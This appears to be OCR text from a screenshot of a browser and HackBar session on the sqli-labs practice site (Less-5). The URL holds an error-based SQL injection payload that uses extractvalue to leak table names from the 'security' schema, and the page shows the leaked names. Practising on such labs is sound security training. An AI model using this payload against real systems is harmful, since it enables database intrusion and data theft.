 共享
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
DevTools - sqlilabs.njhack.xyz/Less-5/?id=1%27%20AND%20extractvalue(1,concat(0x7e,(select%20group_concat(table_name)%20from%20information_schem...
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
S
URL
http://sqlilabs.njhack.xyz/Less-5?id=1' AND extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema="security"),0x7e)) --+